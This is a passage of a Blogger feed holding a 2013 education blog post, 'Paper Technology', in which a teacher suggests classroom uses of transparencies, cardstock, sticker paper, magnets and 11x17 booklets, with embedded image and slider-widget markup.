Holidays!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZjmVuupPhchckP3JKCvp5Ht4t28QpKDHzFcEEkVJTjvX3B4rW9kvzzMl-WPNn2ID53UFXPXXc9uWM2CsvYad9r9fiCeXVQ9_8rZFaEJ4wtQHonspgwVDhOo2gtflQ9TcUbV04RcQNbcE\/s72-c\/Runner+-+Senior+Picture+-+Holiday+Edition+II.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-7582014165727653385"},"published":{"$t":"2013-12-15T03:01:00.002-05:00"},"updated":{"$t":"2013-12-15T03:30:08.715-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Badge-A-Minit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ColorQube"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desktop publishing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"InDesign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inkling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inkling Habitat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microsoft Publisher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pepakura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Phaser"},{"scheme":"http://www.blogger.com/atom/ns#","term":"publish"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SkyDrive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solid ink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xerox"}],"title":{"type":"text","$t":"Paper Technology"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPerhaps the oldest piece of technology that we use everyday needs to be reframed as one of the most subtly powerful forms of classroom technology.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPaper technology.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'm not talking about origami or \u003Ca href=\"http:\/\/www.tamasoft.co.jp\/pepakura-en\/\" target=\"_blank\"\u003EPepakura\u003C\/a\u003E\u003Cspan id=\"goog_1593063619\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1593063620\"\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.blogger.com\/\"\u003E\u003C\/a\u003E; I'm talking about looking at all the advances that paper, printers, and publication software have afforded us. Today I encourage you to rethink what you print, how you print it, and what you print it on.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd a preemptive apology - this blog is not going to be short. This entry has taken many hours of work (both from a content and photo perspective), but hopefully the potency of paper technology can be clearly articulated today. To get you jazzed about reading all my thoughts about paper,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Echeck out these collector cards the FIRST Robotics team I advised made:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSO81vHR1dM2jvAtjyUuqsjUi9W3tMsi_y8wcAOWZlxdcjiNlX8-CQCGCjUOfIm2gTSiP7yPHu-TxFkujzY6CmYOba4nuLqygLUCYhWrzDwqcKEMRJVzlfsI1Qddqb_Rst0keVYk6nUx4\/s1600\/FET+-+Paper+Technology+-+Cards+-+Border+II.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"FIRST Robotics Trading Cards!\" border=\"0\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSO81vHR1dM2jvAtjyUuqsjUi9W3tMsi_y8wcAOWZlxdcjiNlX8-CQCGCjUOfIm2gTSiP7yPHu-TxFkujzY6CmYOba4nuLqygLUCYhWrzDwqcKEMRJVzlfsI1Qddqb_Rst0keVYk6nUx4\/s640\/FET+-+Paper+Technology+-+Cards+-+Border+II.jpg\" title=\"FIRST Robotics Trading Cards!\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECollect them all!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cfont size=\"+3\"\u003E\u003Ccenter\u003EPAPER\u003C\/font\u003E\u003C\/center\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/center\u003E\n\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOkay, paper hasn't noticeably advanced all that much lately. But, there are different different surfaces to print on. Sure, Avery has a huge catalog of templates (business cards, labels, stickers, etc.). I actually love their \u003C\/span\u003E\u003Ca href=\"http:\/\/www.avery.com\/avery\/en_us\/Products\/Avery-Customizable-Marketing-Solutions-I-Am-My-Business-Main-Page.htm?cmp_id=media-uniquelaemail-mybiz\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003Esmall business line of labels\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E. But there are other options, too. Most printers will print out on transparencies (just make sure you don't run clear film through a laser printer if it isn't rated for one - the fuser will melt the plastic - and the IT people will give you dirty looks).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EPaper Types\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPrinting out on transparencies is a great way to add interactive elements to a document. Most biology books have a drawing of the human body on printed paper with \"layers\" of clear film that can be put on top (one showing the circulatory system, one showing the respiratory system, one showing the nervous system). Sure, that can be created with some patience. But that concept can be applied to other venues as well. Print out an essay on white paper. The first overlay could be a \"red pen\" that focuses on punctuation. The next overlay could be one that pointed out grammar. Different boundary maps in a history class could demonstrate conflicts over time. Transformational Geometry could be demonstrated with multiple overlays. In these scenarios, the students can be in control of each of the overlays that pertain to their learning.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECardstock is very cheap and provides structure to printouts. As a math teacher, I used a lot of foldables (printed out on cardstock with \"some assembly required\" by the students) for different learning aids. It runs through most printers and is durable. Check out these foldables:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"daveyG\"\u003E\n\u003Ccenter\u003E\n\u003Cdiv id=\"comslider_in_point_96772\"\u003E\n\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003Evar oCOMScript96772=document.createElement('script');oCOMScript96772.src=\"http:\/\/commondatastorage.googleapis.com\/comslider\/target\/users\/1386900618x75c39a6cf823c5046db7596d6b78bde2\/comslider.js?timestamp=1387093483\";oCOMScript96772.type='text\/javascript';document.getElementsByTagName(\"head\").item(0).appendChild(oCOMScript96772);\u003C\/script\u003E\u003C\/center\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA few years ago, a colleague of mine designed a castle in Microsoft Publisher. It was a mixture of rectangles, circles, triangles and other shapes printed on cardstock. The students had to cut them out, measure the dimensions and compute the surface area. Then, they would assemble the shapes into three dimensional shapes. Measuring those, they could compute the surface volume of the castle. It was pretty incredible. Now with Pepakura, teachers can easily print complex three dimensional shapes onto cardstock (see my \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/10\/happy-halloween_31.html\" target=\"_blank\"\u003EIron Man post\u003C\/a\u003E).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOne way to really capitalize on eye-popping publications is to use color printers to print on sticker paper. You can buy actual sticker paper (which is pretty expensive), or you can print on \u003Ca href=\"http:\/\/www.avery.com\/avery\/en_us\/Products\/Labels\/Shipping-Labels\/White-Shipping-Labels_08165.htm\" target=\"_blank\"\u003EAvery full-sheet mailing labels\u003C\/a\u003E (less expensive and can be run through any printer). All you need is a cheap guillotine paper cutter (less than $20), and you can have some awesome stickers. In the picture below, all the stickers were printed on the Avery sticker sheets using a Xerox Phaser 8000 printer; it prints using wax instead of ink, so the end product has more structure and - if there is no white showing - can weather the elements more. But more on printers later in this blog.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2rwEexFry4ODE41Sq9GIZUToooqtzV9DA3pQ9stwpes1xpzH6ayW_5dDXx_PSFZgCWSBSbYMIl9BPMYi_x-nkWrWe586DQkKG-qLQO_wE6vTaGyaQeuUaAQrVBa1nIcgNAtkaa-WiDps\/s1600\/Bumper+Stickers.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Stickers using Avery sheets and Xerox Phaser.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2rwEexFry4ODE41Sq9GIZUToooqtzV9DA3pQ9stwpes1xpzH6ayW_5dDXx_PSFZgCWSBSbYMIl9BPMYi_x-nkWrWe586DQkKG-qLQO_wE6vTaGyaQeuUaAQrVBa1nIcgNAtkaa-WiDps\/s320\/Bumper+Stickers.jpg\" title=\"Stickers using Avery sheets and Xerox Phaser.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EStickers are great for sticker albums and\u0026nbsp;propaganda.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDon't forget the power of colored paper. Don't be cavalier with your paper color selection; save it for important occasions. Like documents that are critical to the survival of students in your class. Some teachers might elect to color code every unit or chapter. That works too, if you can swing that (your institution might not have limitless supplies of colored paper).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIINohacOI07rLL3PfJYeC1eX_ONek5eEKUtxrCb8J1a1ibllc4tTOTYkHgfExmocp5EgRgUMDI1jpmIkvykuqLQ9NjbR6SGI9JydxqQZiy01cTobghWAmX3AAepiq1_JZ_6S3VI-asI\/s1600\/Colored+Paper.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Colored paper.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIINohacOI07rLL3PfJYeC1eX_ONek5eEKUtxrCb8J1a1ibllc4tTOTYkHgfExmocp5EgRgUMDI1jpmIkvykuqLQ9NjbR6SGI9JydxqQZiy01cTobghWAmX3AAepiq1_JZ_6S3VI-asI\/s320\/Colored+Paper.jpg\" title=\"Colored paper.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EIn my class, OSHA Yellow paper is for the most important documents.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's also really neat to print on sticker paper, and then stick the publication to sheet magnets (usually very cheap). Great for marketing (make small business card sized magnets) and getting your vehicle into reserved parking at athletic events. For car magnets, get clear \"\u003Ca href=\"http:\/\/www.bettymills.com\/shop\/product\/view\/Avery\/AVE73603.html?source=cpc-strat\u0026amp;utm_source=cpc-strat\u0026amp;utm_medium=cpc\u0026amp;utm_campaign=parts\u0026amp;utm_keyword=AVE73603\u0026amp;utm_content=Office\u0026amp;gclid=CP-879apsbsCFbQWMgod5zwAyA\" target=\"_blank\"\u003Eself-adhesive laminating sheets\u003C\/a\u003E\" to put over the magnet to provide protection against road debris. Most magnet sheets come in large sizes, so it is easy to make oversized car magnets by printing out a few different stickers and sticking them to one magnetic sheet.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPXMkS21Yrw1u4G6dAH4X1tH1jiI67qa9RK1cXGm7bZoHbFiiDFATEhDe8etOr-ukoWHxaW-uktyfKxqz0Ko2g6UHiM-5m6-HLvjNeHZLA3dlqwD1FKLco5Ye2UIhby-7nUjZ_A0iEeOs\/s1600\/Magnet.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Car magnet with clear sticker overlay.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPXMkS21Yrw1u4G6dAH4X1tH1jiI67qa9RK1cXGm7bZoHbFiiDFATEhDe8etOr-ukoWHxaW-uktyfKxqz0Ko2g6UHiM-5m6-HLvjNeHZLA3dlqwD1FKLco5Ye2UIhby-7nUjZ_A0iEeOs\/s320\/Magnet.jpg\" title=\"Car magnet with clear sticker overlay.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EEveryone thinks cars with magnets are official.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAt some point after my first year of teaching ended and my second year started, I lost some items or furniture from my room. I don't think it was malicious, I think that when the floors are redone and all the furniture is brought outside the classroom, some things get lost in the process. The next summer, I was prepared. I bought \u003Ca href=\"http:\/\/www.avery.com\/avery\/en_us\/Products\/Labels\/Addressing-Labels\/Easy-Peel-White-Address-Labels_08160.htm?N=4294967290%204294965558\u0026amp;Ns=Rank|0||Product%20Number|1\u0026amp;refchannel=b3e659baa4c2a110VgnVCM1000002118140aRCRD\" target=\"_blank\"\u003Email labels from Avery\u003C\/a\u003E\u0026nbsp;(no, I don't receive any sponsorship from Avery - I just think they make great products) and printed my name, classroom number and building on them. It helped a lot, and I noticed other teachers doing the same thing the following year.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaczceLuz6PcX7_bSOhm9LQOehhu3TUfX0RHTstBFefUjfVVTlGnasJ8AeOt4KRPeQkfZfh6hZ-LWc9GIKJPoYF-s0skgqr-RV5JBIKJunKKhJawuznKpHM45QjxQojqLAJH5aaXNTZk\/s1600\/Propery+Stickers.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Avery mailing labels.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaczceLuz6PcX7_bSOhm9LQOehhu3TUfX0RHTstBFefUjfVVTlGnasJ8AeOt4KRPeQkfZfh6hZ-LWc9GIKJPoYF-s0skgqr-RV5JBIKJunKKhJawuznKpHM45QjxQojqLAJH5aaXNTZk\/s320\/Propery+Stickers.jpg\" title=\"Avery mailing labels.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAlmost as effective as a guard dog, and requires less food.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESize Matters\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPaper types aside, it is easy to forget about other, standard sizes. Most copiers will print on 8.5 x 14 as well as 11 x 17. These papers can yield some really neat products. Booklets are traditionally printed on 8.5 x 11, with one staple in the corner. I think that printing out on 11 x 17 with staples on the spine give a much more professional feel. Many copiers will accept a stack of 8.5 x 11 paper as input, and can be configured at a \"booklet\" that prints on 11 x 17. This magazine product is really neat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's professional looking\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you print out an entire unit at once in this booklet form, students don't have to keep track of all the handouts - it is aggregated in this one publication\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBelieve it or not, 11 x 17 is actually a bit cheaper than 8.5 x 11\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhen I used to teach Geometry, I would print out each unit in this \"mathzine\" (clever name, I know). By the final exam, each student would only have to wrangle the 12 booklets (as opposed to the hundreds of papers they otherwise would have had). The other byproduct of the booklet is that there is no ambiguity as to what needs to be brought to class every day - just bring the mathzine.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6pPkJFQPtQ-ThtxrECH2b8gqvCz5EKjM-8v9vguAzFEJe5yLjfcybJb2S0-9am2SSgp-h4uCarCYHLgKT5aVHn0Ng76MaWg5NkiFAWa2zu8GU_zra6fvjj1G9ud2VoLLXN-3b-VkTqNM\/s1600\/Mathzine+01.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"A Mathzine (11 x 17, three hole punched, stapled on the spine)\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6pPkJFQPtQ-ThtxrECH2b8gqvCz5EKjM-8v9vguAzFEJe5yLjfcybJb2S0-9am2SSgp-h4uCarCYHLgKT5aVHn0Ng76MaWg5NkiFAWa2zu8GU_zra6fvjj1G9ud2VoLLXN-3b-VkTqNM\/s640\/Mathzine+01.jpg\" title=\"A Mathzine (11 x 17, three hole punched, stapled on the spine)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's the latest edition of Nerd Quarterly!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0IHgtNAuJT6uB3esyLk-ILTyNcRsIH5jUbzRFskcIIDFYfwgFxEIyuH64EH83kfkax4PHSlqOBzQcaIVbe5XGzKccy59WULYtg2KdN0FHWrHgHzCyVLVZ3q2mI8z02PF-rU-dTrDkHbc\/s1600\/Mathzine+02.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"`A \u0026quot;mathzine\u0026quot; in full color (and used as a program for Track \u0026amp; Field)\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0IHgtNAuJT6uB3esyLk-ILTyNcRsIH5jUbzRFskcIIDFYfwgFxEIyuH64EH83kfkax4PHSlqOBzQcaIVbe5XGzKccy59WULYtg2KdN0FHWrHgHzCyVLVZ3q2mI8z02PF-rU-dTrDkHbc\/s640\/Mathzine+02.jpg\" title=\"A \u0026quot;mathzine\u0026quot; in full color (and used as a program for Track \u0026amp; Field)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EPrograms! Get your programs here!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3f87b22kkHuZDGRkdkZ9pE31FQF3Nq54Bb-aNdncrQKUHkFFgvXvx9QNARMsaH2SmwLF7e7rPCf_HptS4_3yg4Jw0ofGOxXROKta3sWfAhGwZ5EK78rgGFScUQH2LcMuu7pVO_PjIq98\/s1600\/Mathzine+03.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mathzine in action.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3f87b22kkHuZDGRkdkZ9pE31FQF3Nq54Bb-aNdncrQKUHkFFgvXvx9QNARMsaH2SmwLF7e7rPCf_HptS4_3yg4Jw0ofGOxXROKta3sWfAhGwZ5EK78rgGFScUQH2LcMuu7pVO_PjIq98\/s320\/Mathzine+03.jpg\" title=\"Mathzine in action.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMathzines are great for birthday parties, car rides, and the beach.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd size really does matter with paper. I think 8.5 x 14 gets a bad rap. Most people don't see the beauty in it - all they see is paper that doesn't fit well in a folder. But 8.5 x 14 is really neat when folded in half. Many copiers will accept a stack of 8.5 x 11 and output, in booklet form, on 8.5 x 14. The effect is really neat - a \"mini-booklet\". These are great as supplements. For instance as a vocabulary book \u003Ci\u003Efor the entire year\u003C\/i\u003E. Imagine being able to have every word that is a critical part of the class, listed alphabetically with 2 or 3 blank likes for the student to fill in (you could even insert the unit the word first appears in, or what page they got the definition from). Or a mini-booklet that hosts all formulas for the year. They can still be hole punched (only two holes, but that's enough to secure them in a 3 ring binder).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis example is a portable version of medical information for all the athletes on the Track and Field team I coached (we need this information on us at all times). I juxtaposed the 8.5 x 17 booklet for comparison.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: 